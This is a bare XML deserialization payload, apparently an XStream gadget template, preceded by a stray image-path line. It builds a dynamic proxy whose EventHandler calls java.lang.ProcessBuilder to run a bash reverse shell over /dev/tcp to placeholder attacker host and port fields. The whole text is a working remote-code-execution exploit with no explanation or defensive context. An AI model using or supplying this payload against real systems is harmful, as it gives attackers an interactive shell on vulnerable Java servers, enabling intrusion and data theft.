 <sorted-set>
<string>foo</string>
<dynamic-proxy>
<interface>java.lang.Comparable</interface>
<handler class="java.beans.EventHandler">
<target class="java.lang.ProcessBuilder">
<command>
<string>bash</string>
<string>-c</string>
<string>bash -i &#x3e;&#x26; /dev/tcp/{rhost}/{rport} 0&#x3e;&#x26;1</string>
</command>
</target>
<action>start</action>
</handler>
</dynamic-proxy>
</sorted-set>